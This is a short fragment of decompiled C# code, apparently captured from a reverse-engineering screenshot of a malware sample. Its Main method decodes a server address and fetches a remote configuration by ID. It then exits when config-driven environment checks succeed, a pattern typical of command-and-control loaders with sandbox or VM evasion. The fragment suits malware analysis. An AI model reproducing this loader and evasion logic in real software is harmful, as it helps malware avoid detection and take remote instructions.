 Continue
GClass1
6 using System.Runtime.CompilerServices;
7 using System.Text;
8 using System.Threading;
9 using System.Windows.Forms;
10
11 // Token: 0x02000007 RID: 7
12 public static class GClass1
13 {
14 // Token: 0x06000022 RID: 34 RVA: 0x00005C38 File Offset: 0x00003E38
15 public static void Main()
16 {
17 GClass1.string_0 = GClass1.smethod_2(32);
18 GClass0.string_0 = GClass1.smethod_1(GClass0.string_0);
19 GClass0.obtainConfig();
20 GClass13.smethod_0();
21 GClass1.string_1 = GClass1.downloadConfig(GClass0.string_0 + "getconfig?id=" + GClass0.id).Split(new char[]
22 {
23 '|'
24 });
25 try
26 {
27 if (GClass1.string_1[0] == "1")
28 {
29 if (Class3.smethod_2())
30 {
31 Environment.Exit(0);
32 }
33 if (Class3.smethod_5())
34 {
35 Environment.Exit(0);
36 }
37 }
38 if (GClass1.string_1[1] == "1" && Class3.smethod_4())
39 {
40 Environment.Exit(0);
41 }